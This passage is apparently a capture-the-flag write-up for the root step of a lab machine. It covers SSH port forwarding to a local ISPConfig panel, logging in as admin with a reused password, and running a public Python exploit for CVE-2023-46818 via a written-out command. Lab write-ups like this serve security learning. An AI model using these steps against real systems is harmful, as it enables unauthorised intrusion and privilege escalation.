
 And we get the flag:
And we get the flag:
Root Flag
After doing our normal linux privilege enumeration, we find that there is an http service running on port 8080.


Since we have access to ssh, let’s use it to port forward:
ssh [email protected] -L 8888:127.0.0.1:8080

Looking at the source code of the webapp we can see a mention of a version 3.2.

There’s an exploit for version ISPConfig 3.2.11:
https://nvd.nist.gov/vuln/detail/CVE-2023-46818
https://www.ispconfig.org/blog/ispconfig-3-2-11p1-released/
This exploit requires to be logged in as admin, so let’s try tobias password with the admin username:
 And we are in:
And we are in:
We can use the exploit:
https://github.com/bipbopbup/CVE-2023-46818-python-exploit
python exploit.py http://127.0.0.1:8888 admin <PASSWORD>

 And now all that is left is to get the root flag.
And now all that is left is to get the root flag.